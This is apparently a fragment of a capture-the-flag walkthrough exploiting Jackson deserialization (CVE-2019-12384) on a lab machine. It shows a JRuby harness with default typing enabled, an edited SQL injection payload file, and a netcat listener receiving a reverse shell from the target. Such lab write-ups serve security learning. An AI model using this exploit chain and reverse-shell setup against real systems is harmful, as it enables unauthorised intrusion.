 classpath CVE-2019-12384.sh inject.sql python.sh test.rb
CVE-2019-12384.jpg exploited.txt jruby-9.2.7.0 README.md
❯ cat test.rb
require 'java'
Dir["./classpath/*.jar"].each do |f|
    require f
end
java_import 'com.fasterxml.jackson.databind.ObjectMapper'
java_import 'com.fasterxml.jackson.databind.SerializationFeature'
content = ARGV[0]
puts "Mapping"
mapper = ObjectMapper.new
mapper.enableDefaultTyping()
mapper.configure(SerializationFeature::FAIL_ON_EMPTY_BEANS, false);
puts "Serializing"
obj = mapper.readValue(content, java.lang.Object.java_class) # invokes all the setters
puts "objectified"
puts "stringified: " + mapper.writeValueAsString(obj)
❯ ls
classpath CVE-2019-12384.sh inject.sql python.sh test.rb
CVE-2019-12384.jpg exploited.txt jruby-9.2.7.0 README.md
❯ cp inject.sql she.sql
❯ nano she.sql
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.214] 57768
bash: cannot set terminal process group (866): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$
pericles@time:/var/www/html$